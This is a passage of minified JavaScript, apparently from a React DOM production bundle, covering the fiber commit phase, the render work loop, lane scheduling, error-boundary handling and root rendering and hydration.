22:if(null!==m.memoizedState){Ul(f);continue}}null!==p?(p.return=m,hl=p):Ul(f)}d=d.sibling}e:for(d=null,f=e;;){if(5===f.tag){if(null===d){d=f;try{a=f.stateNode,c?"function"==typeof(o=a.style).setProperty?o.setProperty("display","none","important"):o.display="none":(l=f.stateNode,s=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,l.style.display=ve("display",s))}catch(t){Hu(e,e.return,t)}}}else if(6===f.tag){if(null===d)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(t){Hu(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f;f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;d===f&&(d=null);f=f.return}d===f&&(d=null);f.sibling.return=f.return;f=f.sibling}}break;case 19:Ll(t,e);Cl(e);4&r&&Dl(e);break;case 21:break;default:Ll(t,e),Cl(e)}}function Cl(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(Il(n)){var r=n;break e}n=n.return}throw Error(i(160))}switch(r.tag){case 5:var a=r.stateNode;32&r.flags&&(ge(a,""),r.flags&=-33);Ml(e,wl(e),a);break;case 3:case 4:var o=r.stateNode.containerInfo;Ol(e,wl(e),o);break;default:throw Error(i(161))}}catch(t){Hu(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function Fl(e,t,n){hl=e;Pl(e,t,n)}function Pl(e,t,n){for(var r=0!=(1&e.mode);null!==hl;){var a=hl,i=a.child;if(22===a.tag&&r){var o=null!==a.memoizedState||fl;if(!o){var s=a.alternate,l=null!==s&&null!==s.memoizedState||ml;s=fl;var u=ml;fl=o;if((ml=l)&&!u)for(hl=a;null!==hl;)l=(o=hl).child,22===o.tag&&null!==o.memoizedState?Bl(a):null!==l?(l.return=o,hl=l):Bl(a);for(;null!==i;)hl=i,Pl(i,t,n),i=i.sibling;hl=a;fl=s;ml=u}jl(e,t,n)}else 0!=(8772&a.subtreeFlags)&&null!==i?(i.return=a,hl=i):jl(e,t,n)}}function jl(e){for(;null!==hl;){var t=hl;if(0!=(8772&t.flags)){var n=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:ml||_l(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!ml)if(null===n)r.componentDidMount();else{var a=t.elementType===t.type?n.memoizedProps:ys(t.type,n.memoizedProps);r.componentDidUpdate(a,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;null!==o&&ao(t,o,r);break;case 3:var s=t.updateQueue;if(null!==s){n=null;if(null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}ao(t,s,n)}break;case 5:var l=t.stateNode;if(null===n&&4&t.flags){n=l;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var d=c.memoizedState;if(null!==d){var f=d.dehydrated;null!==f&&Zt(f)}}}break;default:throw Error(i(163))}ml||512&t.flags&&Sl(t)}catch(e){Hu(t,t.return,e)}}if(t===e){hl=null;break}if(null!==(n=t.sibling)){n.return=t.return;hl=n;break}hl=t.return}}function Ul(e){for(;null!==hl;){var t=hl;if(t===e){hl=null;break}var n=t.sibling;if(null!==n){n.return=t.return;hl=n;break}hl=t.return}}function Bl(e){for(;null!==hl;){var t=hl;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{_l(4,t)}catch(e){Hu(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var a=t.return;try{r.componentDidMount()}catch(e){Hu(t,a,e)}}var i=t.return;try{Sl(t)}catch(e){Hu(t,i,e)}break;case 5:var o=t.return;try{Sl(t)}catch(e){Hu(t,o,e)}}}catch(e){Hu(t,t.return,e)}if(t===e){hl=null;break}var s=t.sibling;if(null!==s){s.return=t.return;hl=s;break}hl=t.return}}var Vl,zl=Math.ceil,Gl=k.ReactCurrentDispatcher,Hl=k.ReactCurrentOwner,$l=k.ReactCurrentBatchConfig,Yl=0,ql=null,Wl=null,Kl=0,Ql=0,Jl=ja(0),Xl=0,Zl=null,eu=0,tu=0,nu=0,ru=null,au=null,iu=0,ou=1/0,su=null,lu=!1,uu=null,cu=null,du=!1,fu=null,mu=0,pu=0,hu=null,gu=-1,yu=0;function bu(){return 0!=(6&Yl)?rt():-1!==gu?gu:gu=rt()}function vu(e){return 0==(1&e.mode)?1:0!=(2&Yl)&&0!==Kl?Kl&-Kl:null!==Ai.transition?(0===yu&&(yu=It()),yu):0!==(e=Tt)?e:e=void 0===(e=window.event)?16:ln(e.type)}function Eu(e,t,n,r){if(50<pu)throw pu=0,hu=null,Error(i(185));Ot(e,n,r);0!=(2&Yl)&&e===ql||(e===ql&&(0==(2&Yl)&&(tu|=n),4===Xl&&Ou(e,Kl)),_u(e,r),1===n&&0===Yl&&0==(1&t.mode)&&(ou=rt()+500,Za&&ri()))}function _u(e,t){var n=e.callbackNode;St(e,t);var r=Et(e,e===ql?Kl:0);if(0===r)null!==n&&et(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){null!=n&&et(n);if(1===t)0===e.tag?ni(Mu.bind(null,e)):ti(Mu.bind(null,e)),Ea((function(){0==(6&Yl)&&ri()})),n=null;else{switch(At(r)){case 1:n=it;break;case 4:n=ot;break;case 16:default:n=st;break;case 536870912:n=ut}n=Ku(n,Su.bind(null,e))}e.callbackPriority=t;e.callbackNode=n}}function Su(e,t){gu=-1;yu=0;if(0!=(6&Yl))throw Error(i(327));var n=e.callbackNode;if(zu()&&e.callbackNode!==n)return null;var r=Et(e,e===ql?Kl:0);if(0===r)return null;if(0!=(30&r)||0!=(r&e.expiredLanes)||t)t=Cu(e,r);else{t=r;var a=Yl;Yl|=2;var o=Lu();ql===e&&Kl===t||(su=null,ou=rt()+500,xu(e,t));for(;;)try{Pu();break}catch(t){Du(e,t)}Vi();Gl.current=o;Yl=a;null!==Wl?t=0:(ql=null,Kl=0,t=Xl)}if(0!==t){2===t&&(0!==(a=kt(e))&&(r=a,t=ku(e,a)));if(1===t)throw n=Zl,xu(e,0),Ou(e,r),_u(e,rt()),n;if(6===t)Ou(e,r);else{a=e.current.alternate;if(0==(30&r)&&!wu(a)&&(2===(t=Cu(e,r))&&(0!==(o=kt(e))&&(r=o,t=ku(e,o))),1===t))throw n=Zl,xu(e,0),Ou(e,r),_u(e,rt()),n;e.finishedWork=a;e.finishedLanes=r;switch(t){case 0:case 1:throw Error(i(345));case 2:case 5:Bu(e,au,su);break;case 3:Ou(e,r);if((130023424&r)===r&&10<(t=iu+500-rt())){if(0!==Et(e,0))break;if(((a=e.suspendedLanes)&r)!==r){bu();e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=ya(Bu.bind(null,e,au,su),t);break}Bu(e,au,su);break;case 4:Ou(e,r);if((4194240&r)===r)break;t=e.eventTimes;for(a=-1;0<r;){var s=31-mt(r);o=1<<s;(s=t[s])>a&&(a=s);r&=~o}r=a;if(10<(r=(120>(r=rt()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*zl(r/1960))-r)){e.timeoutHandle=ya(Bu.bind(null,e,au,su),r);break}Bu(e,au,su);break;default:throw Error(i(329))}}}_u(e,rt());return e.callbackNode===n?Su.bind(null,e):null}function ku(e,t){var n=ru;e.current.memoizedState.isDehydrated&&(xu(e,t).flags|=256);2!==(e=Cu(e,t))&&(t=au,au=n,null!==t&&Iu(t));return e}function Iu(e){null===au?au=e:au.push.apply(au,e)}function wu(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var a=n[r],i=a.getSnapshot;a=a.value;try{if(!_r(i(),a))return!1}catch(e){return!1}}}n=t.child;if(16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return;t=t.sibling}}return!0}function Ou(e,t){t&=~nu;t&=~tu;e.suspendedLanes|=t;e.pingedLanes&=~t;for(e=e.expirationTimes;0<t;){var n=31-mt(t),r=1<<n;e[n]=-1;t&=~r}}function Mu(e){if(0!=(6&Yl))throw Error(i(327));zu();var t=Et(e,0);if(0==(1&t))return _u(e,rt()),null;var n=Cu(e,t);if(0!==e.tag&&2===n){var r=kt(e);0!==r&&(t=r,n=ku(e,r))}if(1===n)throw n=Zl,xu(e,0),Ou(e,t),_u(e,rt()),n;if(6===n)throw Error(i(345));e.finishedWork=e.current.alternate;e.finishedLanes=t;Bu(e,au,su);_u(e,rt());return null}function Nu(e,t){var n=Yl;Yl|=1;try{return e(t)}finally{0===(Yl=n)&&(ou=rt()+500,Za&&ri())}}function Tu(e){null!==fu&&0===fu.tag&&0==(6&Yl)&&zu();var t=Yl;Yl|=1;var n=$l.transition,r=Tt;try{if($l.transition=null,Tt=1,e)return e()}finally{Tt=r,$l.transition=n,0==(6&(Yl=t))&&ri()}}function Au(){Ql=Jl.current;Ua(Jl)}function xu(e,t){e.finishedWork=null;e.finishedLanes=0;var n=e.timeoutHandle;-1!==n&&(e.timeoutHandle=-1,ba(n));if(null!==Wl)for(n=Wl.return;null!==n;){var r=n;gi(r);switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&qa();break;case 3:fo();Ua(Ga);Ua(za);bo();break;case 5:po(r);break;case 4:fo();break;case 13:case 19:Ua(ho);break;case 10:zi(r.type._context);break;case 22:case 23:Au()}n=n.return}ql=e;Wl=e=ec(e.current,null);Kl=Ql=t;Xl=0;Zl=null;nu=tu=eu=0;au=ru=null;if(null!==Yi){for(t=0;t<Yi.length;t++)if(null!==(r=(n=Yi[t]).interleaved)){n.interleaved=null;var a=r.next,i=n.pending;if(null!==i){var o=i.next;i.next=a;r.next=o}n.pending=r}Yi=null}return e}function Du(e,t){for(;;){var n=Wl;try{Vi();vo.current=ms;if(wo){for(var r=So.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null);r=r.next}wo=!1}_o=0;Io=ko=So=null;Oo=!1;Mo=0;Hl.current=null;if(null===n||null===n.return){Xl=1;Zl=t;Wl=null;break}e:{var o=e,s=n.return,l=n,u=t;t=Kl;l.flags|=32768;if(null!==u&&"object"==typeof u&&"function"==typeof u.then){var c=u,d=l,f=d.tag;if(0==(1&d.mode)&&(0===f||11===f||15===f)){var m=d.alternate;m?(d.updateQueue=m.updateQueue,d.memoizedState=m.memoizedState,d.lanes=m.lanes):(d.updateQueue=null,d.memoizedState=null)}var p=xs(s);if(null!==p){p.flags&=-257;Ds(p,s,l,o,t);1&p.mode&&As(o,c,t);u=c;var h=(t=p).updateQueue;if(null===h){var g=new Set;g.add(u);t.updateQueue=g}else h.add(u);break e}if(0==(1&t)){As(o,c,t);Ru();break e}u=Error(i(426))}else if(vi&&1&l.mode){var y=xs(s);if(null!==y){0==(65536&y.flags)&&(y.flags|=256);Ds(y,s,l,o,t);Ti(Is(u,l));break e}}o=u=Is(u,l);4!==Xl&&(Xl=2);null===ru?ru=[o]:ru.push(o);o=s;do{switch(o.tag){case 3:o.flags|=65536;t&=-t;o.lanes|=t;no(o,Ns(o,u,t));break e;case 1:l=u;var b=o.type,v=o.stateNode;if(0==(128&o.flags)&&("function"==typeof b.getDerivedStateFromError||null!==v&&"function"==typeof v.componentDidCatch&&(null===cu||!cu.has(v)))){o.flags|=65536;t&=-t;o.lanes|=t;no(o,Ts(o,l,t));break e}}o=o.return}while(null!==o)}Uu(n)}catch(e){t=e;Wl===n&&null!==n&&(Wl=n=n.return);continue}break}}function Lu(){var e=Gl.current;Gl.current=ms;return null===e?ms:e}function Ru(){0!==Xl&&3!==Xl&&2!==Xl||(Xl=4);null===ql||0==(268435455&eu)&&0==(268435455&tu)||Ou(ql,Kl)}function Cu(e,t){var n=Yl;Yl|=2;var r=Lu();ql===e&&Kl===t||(su=null,xu(e,t));for(;;)try{Fu();break}catch(t){Du(e,t)}Vi();Yl=n;Gl.current=r;if(null!==Wl)throw Error(i(261));ql=null;Kl=0;return Xl}function Fu(){for(;null!==Wl;)ju(Wl)}function Pu(){for(;null!==Wl&&!tt();)ju(Wl)}function ju(e){var t=Vl(e.alternate,e,Ql);e.memoizedProps=e.pendingProps;null===t?Uu(e):Wl=t;Hl.current=null}function Uu(e){var t=e;do{var n=t.alternate;e=t.return;if(0==(32768&t.flags)){if(null!==(n=cl(n,t,Ql))){Wl=n;return}}else{if(null!==(n=dl(n,t))){n.flags&=32767;Wl=n;return}if(null===e){Xl=6;Wl=null;return}e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling)){Wl=t;return}Wl=t=e}while(null!==t);0===Xl&&(Xl=5)}function Bu(e,t,n){var r=Tt,a=$l.transition;try{$l.transition=null,Tt=1,Vu(e,t,n,r)}finally{$l.transition=a,Tt=r}return null}function Vu(e,t,n,r){do{zu()}while(null!==fu);if(0!=(6&Yl))throw Error(i(327));n=e.finishedWork;var a=e.finishedLanes;if(null===n)return null;e.finishedWork=null;e.finishedLanes=0;if(n===e.current)throw Error(i(177));e.callbackNode=null;e.callbackPriority=0;var o=n.lanes|n.childLanes;Mt(e,o);e===ql&&(Wl=ql=null,Kl=0);0==(2064&n.subtreeFlags)&&0==(2064&n.flags)||du||(du=!0,Ku(st,(function(){zu();return null})));o=0!=(15990&n.flags);if(0!=(15990&n.subtreeFlags)||o){o=$l.transition;$l.transition=null;var s=Tt;Tt=1;var l=Yl;Yl|=4;Hl.current=null;vl(e,n);Rl(n,e);Nr(ha);tn=!!pa;ha=pa=null;e.current=n;Fl(n,e,a);nt();Yl=l;Tt=s;$l.transition=o}else e.current=n;du&&(du=!1,fu=e,mu=a);0===(o=e.pendingLanes)&&(cu=null);ft(n.stateNode,r);_u(e,rt());if(null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((a=t[n]).value,{componentStack:a.stack,digest:a.digest});if(lu)throw lu=!1,e=uu,uu=null,e;0!=(1&mu)&&0!==e.tag&&zu();0!=(1&(o=e.pendingLanes))?e===hu?pu++:(pu=0,hu=e):pu=0;ri();return null}function zu(){if(null!==fu){var e=At(mu),t=$l.transition,n=Tt;try{$l.transition=null;Tt=16>e?16:e;if(null===fu)var r=!1;else{e=fu;fu=null;mu=0;if(0!=(6&Yl))throw Error(i(331));var a=Yl;Yl|=4;for(hl=e.current;null!==hl;){var o=hl,s=o.child;if(0!=(16&hl.flags)){var l=o.deletions;if(null!==l){for(var u=0;u<l.length;u++){var c=l[u];for(hl=c;null!==hl;){var d=hl;switch(d.tag){case 0:case 11:case 15:El(8,d,o)}var f=d.child;if(null!==f)f.return=d,hl=f;else for(;null!==hl;){var m=(d=hl).sibling,p=d.return;kl(d);if(d===c){hl=null;break}if(null!==m){m.return=p;hl=m;break}hl=p}}}var h=o.alternate;if(null!==h){var g=h.child;if(null!==g){h.child=null;do{var y=g.sibling;g.sibling=null;g=y}while(null!==g)}}hl=o}}if(0!=(2064&o.subtreeFlags)&&null!==s)s.return=o,hl=s;else e:for(;null!==hl;){if(0!=(2048&(o=hl).flags))switch(o.tag){case 0:case 11:case 15:El(9,o,o.return)}var b=o.sibling;if(null!==b){b.return=o.return;hl=b;break e}hl=o.return}}var v=e.current;for(hl=v;null!==hl;){var E=(s=hl).child;if(0!=(2064&s.subtreeFlags)&&null!==E)E.return=s,hl=E;else e:for(s=v;null!==hl;){if(0!=(2048&(l=hl).flags))try{switch(l.tag){case 0:case 11:case 15:_l(9,l)}}catch(e){Hu(l,l.return,e)}if(l===s){hl=null;break e}var _=l.sibling;if(null!==_){_.return=l.return;hl=_;break e}hl=l.return}}Yl=a;ri();if(dt&&"function"==typeof dt.onPostCommitFiberRoot)try{dt.onPostCommitFiberRoot(ct,e)}catch(e){}r=!0}return r}finally{Tt=n,$l.transition=t}}return!1}function Gu(e,t,n){e=eo(e,t=Ns(e,t=Is(n,t),1),1);t=bu();null!==e&&(Ot(e,1,t),_u(e,t))}function Hu(e,t,n){if(3===e.tag)Gu(e,e,n);else for(;null!==t;){if(3===t.tag){Gu(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===cu||!cu.has(r))){t=eo(t,e=Ts(t,e=Is(n,e),1),1);e=bu();null!==t&&(Ot(t,1,e),_u(t,e));break}}t=t.return}}function $u(e,t,n){var r=e.pingCache;null!==r&&r.delete(t);t=bu();e.pingedLanes|=e.suspendedLanes&n;ql===e&&(Kl&n)===n&&(4===Xl||3===Xl&&(130023424&Kl)===Kl&&500>rt()-iu?xu(e,0):nu|=n);_u(e,t)}function Yu(e,t){0===t&&(0==(1&e.mode)?t=1:(t=bt,0==(130023424&(bt<<=1))&&(bt=4194304)));var n=bu();null!==(e=Ki(e,t))&&(Ot(e,t,n),_u(e,n))}function qu(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane);Yu(e,n)}function Wu(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,a=e.memoizedState;null!==a&&(n=a.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(i(314))}null!==r&&r.delete(t);Yu(e,n)}Vl=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||Ga.current)Rs=!0;else{if(0==(e.lanes&n)&&0==(128&t.flags))return Rs=!1,sl(e,t,n);Rs=0!=(131072&e.flags)}else Rs=!1,vi&&0!=(1048576&t.flags)&&pi(t,si,t.index);t.lanes=0;switch(t.tag){case 2:var r=t.type;il(e,t);e=t.pendingProps;var a=$a(t,za.current);Hi(t,n);a=xo(null,t,r,e,a,n);var o=Do();t.flags|=1;"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ya(r)?(o=!0,Qa(t)):o=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Ji(t),a.updater=vs,t.stateNode=a,a._reactInternals=t,ks(t,r,e,n),t=Gs(null,t,r,!0,o,n)):(t.tag=0,vi&&o&&hi(t),Cs(null,t,a,n),t=t.child);return t;case 16:r=t.elementType;e:{il(e,t);e=t.pendingProps;r=(a=r._init)(r._payload);t.type=r;a=t.tag=Zu(r);e=ys(r,e);switch(a){case 0:t=Vs(null,t,r,e,n);break e;case 1:t=zs(null,t,r,e,n);break e;case 11:t=Fs(null,t,r,e,n);break e;case 14:t=Ps(null,t,r,ys(r.type,e),n);break e}throw Error(i(306,r,""))}return t;case 0:return r=t.type,a=t.pendingProps,Vs(e,t,r,a=t.elementType===r?a:ys(r,a),n);case 1:return r=t.type,a=t.pendingProps,zs(e,t,r,a=t.elementType===r?a:ys(r,a),n);case 3:e:{Hs(t);if(null===e)throw Error(i(387));r=t.pendingProps;a=(o=t.memoizedState).element;Xi(e,t);ro(t,r,null,n);var s=t.memoizedState;r=s.element;if(o.isDehydrated){if(o={element:r,isDehydrated:!1,cache:s.cache,pendingSuspenseBoundaries:s.pendingSuspenseBoundaries,transitions:s.transitions},t.updateQueue.baseState=o,t.memoizedState=o,256&t.flags){t=$s(e,t,r,n,a=Is(Error(i(423)),t));break e}if(r!==a){t=$s(e,t,r,n,a=Is(Error(i(424)),t));break e}for(bi=ka(t.stateNode.containerInfo.firstChild),yi=t,vi=!0,Ei=null,n=Fi(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{Ni();if(r===a){t=ol(e,t,n);break e}Cs(e,t,r,n)}t=t.child}return t;case 5:return mo(t),null===e&&Ii(t),r=t.type,a=t.pendingProps,o=null!==e?e.memoizedProps:null,s=a.children,ga(r,a)?s=null:null!==o&&ga(r,o)&&(t.flags|=32),Bs(e,t),Cs(e,t,s,n),t.child;case 6:return null===e&&Ii(t),null;case 13:return Xs(e,t,n);case 4:return co(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Ci(t,null,r,n):Cs(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,Fs(e,t,r,a=t.elementType===r?a:ys(r,a),n);case 7:return Cs(e,t,t.pendingProps,n),t.child;case 8:case 12:return Cs(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context;a=t.pendingProps;o=t.memoizedProps;s=a.value;Ba(Pi,r._currentValue);r._currentValue=s;if(null!==o)if(_r(o.value,s)){if(o.children===a.children&&!Ga.current){t=ol(e,t,n);break e}}else for(null!==(o=t.child)&&(o.return=t);null!==o;){var l=o.dependencies;if(null!==l){s=o.child;for(var u=l.firstContext;null!==u;){if(u.context===r){if(1===o.tag){(u=Zi(-1,n&-n)).tag=2;var c=o.updateQueue;if(null!==c){var d=(c=c.shared).pending;null===d?u.next=u:(u.next=d.next,d.next=u);c.pending=u}}o.lanes|=n;null!==(u=o.alternate)&&(u.lanes|=n);Gi(o.return,n,t);l.lanes|=n;break}u=u.next}}else if(10===o.tag)s=o.type===t.type?null:o.child;else if(18===o.tag){if(null===(s=o.return))throw Error(i(341));s.lanes|=n;null!==(l=s.alternate)&&(l.lanes|=n);Gi(s,n,t);s=o.sibling}else s=o.child;if(null!==s)s.return=o;else for(s=o;null!==s;){if(s===t){s=null;break}if(null!==(o=s.sibling)){o.return=s.return;s=o;break}s=s.return}o=s}Cs(e,t,a.children,n);t=t.child}return t;case 9:return a=t.type,r=t.pendingProps.children,Hi(t,n),r=r(a=$i(a)),t.flags|=1,Cs(e,t,r,n),t.child;case 14:return a=ys(r=t.type,t.pendingProps),Ps(e,t,r,a=ys(r.type,a),n);case 15:return js(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:ys(r,a),il(e,t),t.tag=1,Ya(r)?(e=!0,Qa(t)):e=!1,Hi(t,n),_s(t,r,a),ks(t,r,a,n),Gs(null,t,r,!0,e,n);case 19:return al(e,t,n);case 22:return Us(e,t,n)}throw Error(i(156,t.tag))};function Ku(e,t){return Ze(e,t)}function Qu(e,t,n,r){this.tag=e;this.key=n;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.ref=null;this.pendingProps=t;this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=r;this.subtreeFlags=this.flags=0;this.deletions=null;this.childLanes=this.lanes=0;this.alternate=null}function Ju(e,t,n,r){return new Qu(e,t,n,r)}function Xu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zu(e){if("function"==typeof e)return Xu(e)?1:0;if(null!=e){if((e=e.$$typeof)===x)return 11;if(e===R)return 14}return 2}function ec(e,t){var n=e.alternate;null===n?((n=Ju(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null);n.flags=14680064&e.flags;n.childLanes=e.childLanes;n.lanes=e.lanes;n.child=e.child;n.memoizedProps=e.memoizedProps;n.memoizedState=e.memoizedState;n.updateQueue=e.updateQueue;t=e.dependencies;n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext};n.sibling=e.sibling;n.index=e.index;n.ref=e.ref;return n}function tc(e,t,n,r,a,o){var s=2;r=e;if("function"==typeof e)Xu(e)&&(s=1);else if("string"==typeof e)s=5;else e:switch(e){case O:return nc(n.children,a,o,t);case M:s=8;a|=8;break;case N:return(e=Ju(12,n,t,2|a)).elementType=N,e.lanes=o,e;case D:return(e=Ju(13,n,t,a)).elementType=D,e.lanes=o,e;case L:return(e=Ju(19,n,t,a)).elementType=L,e.lanes=o,e;case F:return rc(n,a,o,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case T:s=10;break e;case A:s=9;break e;case x:s=11;break e;case R:s=14;break e;case C:s=16;r=null;break e}throw Error(i(130,null==e?e:typeof e,""))}(t=Ju(s,n,t,a)).elementType=e;t.type=r;t.lanes=o;return t}function nc(e,t,n,r){(e=Ju(7,e,r,t)).lanes=n;return e}function rc(e,t,n,r){(e=Ju(22,e,r,t)).elementType=F;e.lanes=n;e.stateNode={isHidden:!1};return e}function ac(e,t,n){(e=Ju(6,e,null,t)).lanes=n;return e}function ic(e,t,n){(t=Ju(4,null!==e.children?e.children:[],e.key,t)).lanes=n;t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation};return t}function oc(e,t,n,r,a){this.tag=t;this.containerInfo=e;this.finishedWork=this.pingCache=this.current=this.pendingChildren=null;this.timeoutHandle=-1;this.callbackNode=this.pendingContext=this.context=null;this.callbackPriority=0;this.eventTimes=wt(0);this.expirationTimes=wt(-1);this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0;this.entanglements=wt(0);this.identifierPrefix=r;this.onRecoverableError=a;this.mutableSourceEagerHydrationData=null}function sc(e,t,n,r,a,i,o,s,l){e=new oc(e,t,n,s,l);1===t?(t=1,!0===i&&(t|=8)):t=0;i=Ju(3,null,null,t);e.current=i;i.stateNode=e;i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null};Ji(i);return e}function lc(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:w,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function uc(e){if(!e)return Va;e:{if(qe(e=e._reactInternals)!==e||1!==e.tag)throw Error(i(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Ya(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(i(171))}if(1===e.tag){var n=e.type;if(Ya(n))return Ka(e,n,t)}return t}function cc(e,t,n,r,a,i,o,s,l){(e=sc(n,r,!0,e,a,i,o,s,l)).context=uc(null);n=e.current;(i=Zi(r=bu(),a=vu(n))).callback=null!=t?t:null;eo(n,i,a);e.current.lanes=a;Ot(e,a,r);_u(e,r);return e}function dc(e,t,n,r){var a=t.current,i=bu(),o=vu(a);n=uc(n);null===t.context?t.context=n:t.pendingContext=n;(t=Zi(i,o)).payload={element:e};null!==(r=void 0===r?null:r)&&(t.callback=r);null!==(e=eo(a,t,o))&&(Eu(e,a,o,i),to(e,a,o));return o}function fc(e){if(!(e=e.current).child)return null;e.child.tag;return e.child.stateNode}function mc(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function pc(e,t){mc(e,t);(e=e.alternate)&&mc(e,t)}function hc(){return null}var gc="function"==typeof reportError?reportError:function(e){console.error(e)};function yc(e){this._internalRoot=e}bc.prototype.render=yc.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(i(409));dc(e,t,null,null)};bc.prototype.unmount=yc.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;Tu((function(){dc(null,e,null,null)}));t[Na]=null}};function bc(e){this._internalRoot=e}bc.prototype.unstable_scheduleHydration=function(e){if(e){var t=Rt();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gt.length&&0!==t&&t<Gt[n].priority;n++);Gt.splice(n,0,e);0===n&&Wt(e)}};function vc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Ec(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function _c(){}function Sc(e,t,n,r,a){if(a){if("function"==typeof r){var i=r;r=function(){var e=fc(o);i.call(e)}}var o=cc(t,r,e,0,null,!1,!1,"",_c);e._reactRootContainer=o;e[Na]=o.current;na(8===e.nodeType?e.parentNode:e);Tu();return o}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof r){var s=r;r=function(){var e=fc(l);s.call(e)}}var l=sc(e,0,!1,null,null,!1,!1,"",_c);e._reactRootContainer=l;e[Na]=l.current;na(8===e.nodeType?e.parentNode:e);Tu((function(){dc(t,l,n,r)}));return l}function kc(e,t,n,r,a){var i=n._reactRootContainer;if(i){var o=i;if("function"==typeof a){var s=a;a=function(){var e=fc(o);s.call(e)}}dc(t,o,e,a)}else o=Sc(n,t,e,a,r);return fc(o)}xt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=vt(t.pendingLanes);0!==n&&(Nt(t,1|n),_u(t,rt()),0==(6&Yl)&&(ou=rt()+500,ri()))}break;case 13:Tu((function(){var t=Ki(e,1);if(null!==t){var n=bu();Eu(t,e,1,n)}})),pc(e,1)}};Dt=function(e){if(13===e.tag){var t=Ki(e,134217728);if(null!==t){Eu(t,e,134217728,bu())}pc(e,134217728)}};Lt=function(e){if(13===e.tag){var t=vu(e),n=Ki(e,t);if(null!==n){Eu(n,e,t,bu())}pc(e,t)}};Rt=function(){return Tt};Ct=function(e,t){var n=Tt;try{return Tt=e,t()}finally{Tt=n}};Oe=function(e,t,n){switch(t){case"input":ne(e,n);t=n.name;if("radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]');for(t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=Ca(r);if(!a)throw Error(i(90));J(r);ne(r,a)}}}break;case"textarea":ue(e,n);break;case"select":null!=(t=n.value)&&oe(e,!!n.multiple,t,!1)}};De=Nu;Le=Tu;var 